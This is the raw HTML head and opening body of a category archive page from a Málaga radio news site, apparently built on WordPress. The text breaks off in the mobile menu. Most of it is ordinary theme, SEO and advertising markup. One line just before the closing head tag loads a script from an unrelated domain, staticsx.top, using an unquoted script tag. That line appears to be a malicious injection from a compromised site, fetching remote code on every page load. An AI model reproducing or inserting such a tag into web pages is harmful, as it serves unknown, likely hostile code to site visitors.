

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusionradio.es/category/canillas-de-aceituno/?filter_by=popular7
body_size: 207475
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Canillas de Aceituno archivos - Fusión | Radio Málaga</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.fusionradio.es/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.fusionradio.es/wp-content/uploads/2024/05/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.fusionradio.es/category/canillas-de-aceituno/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Canillas de Aceituno archivos - Fusión | Radio Málaga" />
	<meta property="og:url" content="https://www.fusionradio.es/category/canillas-de-aceituno/" />
	<meta property="og:site_name" content="Fusión | Radio Málaga" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.fusionradio.es/category/canillas-de-aceituno/","url":"https://www.fusionradio.es/category/canillas-de-aceituno/","name":"Canillas de Aceituno archivos - Fusión | Radio Málaga","isPartOf":{"@id":"https://www.fusionradio.es/#website"},"primaryImageOfPage":{"@id":"https://www.fusionradio.es/category/canillas-de-aceituno/#primaryimage"},"image":{"@id":"https://www.fusionradio.es/category/canillas-de-aceituno/#primaryimage"},"thumbnailUrl":"https://www.fusionradio.es/wp-content/uploads/2021/10/el-saltillo-canilas-aceituno.jpg","breadcrumb":{"@id":"https://www.fusionradio.es/category/canillas-de-aceituno/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fusionradio.es/category/canillas-de-aceituno/#primaryimage","url":"https://www.fusionradio.es/wp-content/uploads/2021/10/el-saltillo-canilas-aceituno.jpg","contentUrl":"https://www.fusionradio.es/wp-content/uploads/2021/10/el-saltillo-canilas-aceituno.jpg","width":1500,"height":1125},{"@type":"BreadcrumbList","@id":"https://www.fusionradio.es/category/canillas-de-aceituno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.fusionradio.es/"},{"@type":"ListItem","position":2,"name":"Canillas de Aceituno"}]},{"@type":"WebSite","@id":"https://www.fusionradio.es/#website","url":"https://www.fusionradio.es/","name":"Fusión | Radio Málaga","description":"","publisher":{"@id":"https://www.fusionradio.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fusionradio.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.fusionradio.es/#organization","name":"Fusión | Radio Málaga","url":"https://www.fusionradio.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fusionradio.es/#/schema/logo/image/","url":"https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png","contentUrl":"https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png","width":335,"height":102,"caption":"Fusión | Radio Málaga"},"image":{"@id":"https://www.fusionradio.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fusionradiomalaga/","https://www.instagram.com/fusionradiomalaga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fusión | Radio Málaga &raquo; Feed" href="https://www.fusionradio.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fusión | Radio Málaga &raquo; Feed de los comentarios" href="https://www.fusionradio.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fusión | Radio Málaga &raquo; Categoría Canillas de Aceituno del feed" href="https://www.fusionradio.es/category/canillas-de-aceituno/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fusionradio.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fusionradio.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.fusionradio.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.fusionradio.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.fusionradio.es/wp-content/themes/Newspaper-2/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.fusionradio.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.fusionradio.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.fusionradio.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.fusionradio.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<link rel="https://api.w.org/" href="https://www.fusionradio.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fusionradio.es/wp-json/wp/v2/categories/1035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fusionradio.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3aa487dd8b","wpRestUrl":"https:\/\/www.fusionradio.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.fusionradio.es\/wp-admin\/","wpRestNonce":"3aa487dd8b","wpRestUrl":"https:\/\/www.fusionradio.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3860879903296802&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.fusionradio.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/www.fusionradio.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="ce6cd53165";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/login-mod.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/login-mod.jpg');
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-canillas-de-aceituno category-1035 wp-theme-Newspaper-2 td-standard-pack global-block-template-1 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
